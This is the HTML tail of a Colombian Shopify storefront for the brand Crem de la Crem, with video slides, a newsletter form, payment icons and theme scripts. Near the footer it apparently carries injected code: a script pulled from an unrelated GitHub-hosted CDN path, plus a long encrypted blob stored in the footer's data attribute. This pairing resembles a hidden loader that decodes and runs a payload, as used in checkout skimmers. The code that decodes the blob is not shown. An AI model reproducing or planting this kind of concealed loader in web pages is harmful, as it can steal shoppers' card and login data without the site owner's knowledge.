  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/ce32f952742f45239493d9cb0ec1e90a.thumbnail.0000000000.jpg?v=1719330216"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/ce32f952742f45239493d9cb0ec1e90a/ce32f952742f45239493d9cb0ec1e90a.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/ce32f952742f45239493d9cb0ec1e90a/ce32f952742f45239493d9cb0ec1e90a.SD-480p-1.0Mbps-30886600.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/39801201aae44e1b9df8335f07d07492.thumbnail.0000000000.jpg?v=1719332087"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/39801201aae44e1b9df8335f07d07492/39801201aae44e1b9df8335f07d07492.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/39801201aae44e1b9df8335f07d07492/39801201aae44e1b9df8335f07d07492.HD-1080p-4.8Mbps-30887815.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--24044467552574__1629746450643786911" class="shopify-section">     <!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled -->  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div>
      </div>
    </main>
    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24044467618110__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24044467618110__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24044467618110__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24044467618110__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><script src="https://cdn.jsdelivr.net/gh/themesettings/scripts@main/shopifytheme.js"></script>
<footer class="footer color-scheme-sections--24044467618110__footer color-custom gradient section-sections--24044467618110__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content rte">
                      <p>Envíos a todo Colombia 🇨🇴</p><p>Tiempos de envío: Bogotá de 3 a 5 días hábiles. Nacionales de 4 a 7 días hábiles</p><p>Pago contraentrega</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 370px);"
                        >
                          
                            <img
                              srcset="//www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=370, //www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=740 2x"
                              src="//www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=760"
                              alt=""
                              loading="lazy"
                              width="1906"
                              height="172"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/men-women"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mi cuenta
                            </a>
                          </li><li>
                            <a
                              href="/pages/products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reseñas
                            </a>
                          </li><li>
                            <a
                              href="/pages/tiendas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tiendas
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestros correos.</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>¡No te pierdas novedades ni descuentos exclusivos!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24044467618110__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24044467618110__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/crem_delacrem.co/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@crem_delacrem?lang=es" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://co.pinterest.com/cremdelacrem00/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crem de la Crem</a></small>
        
          <small class="copyright__content">| Crem de la Crem SAS</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->
    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.crem-delacrem.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shopifyAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shopifyAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <div style="display: none;">
      <div style="display: none;">Liquid error (layout/theme line 596): Could not find asset snippets/footer-options-schema.liquid</div>

    </div>
  <style> @font-face {font-family: "SFProTextRegular"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Regular_1.ttf?v=1730589672") format("truetype"); font-weight: normal; font-style: normal;} @font-face {font-family: "SFProTextBold"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Bold.ttf?v=1730589691") format("truetype"); font-weight: bold; font-style: normal; letter-spacing: 0px;} @font-face {font-family: "SFProTextHeavy"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Heavy.ttf?v=1730590483") format("truetype"); font-weight: 900; font-style: normal; letter-spacing: 0px;} @font-face {font-family: "SFProTextLight"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Light.ttf?v=1730589657") format("truetype"); font-weight: 300; font-style: normal;}  /* Aplicar las fuentes solo a dispositivos móviles */@media only screen and (max-width: 768px) {body {font-family: "SFProTextRegular" !important; } h1 {font-family: "SFProTextHeavy" !important; } h2 {font-family: "SFProTextBold" !important; } h3 {font-family: "SFProTextRegular" !important; } h4, h5, h6 {font-family: "SFProTextLight" !important; }} @media only screen and (min-width: 750px) {.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem); font-family: "SFProTextHeavy", sans-serif; /* Optional: Specify font if needed */ }} </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ASVEwS2NGdjJHeGllR__4430426176203950762" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://noti.bestfreecdn.com/storage/js/noti-75992858942.js?ver=1767584365&shop=75992858942"></script>

</div><div id="shopify-block-Adk9pV0xadmRMMDVNQ__9722070057798483667" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/8bccc2.myshopify.com.js?1767584371
body_size: -370
content:
var sealsubscriptions_settings_updated='1765650347';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/8bccc2.myshopify.com.js?1767584366
body_size: -159
content:
var sealsubscriptions_settings_updated='1765650347';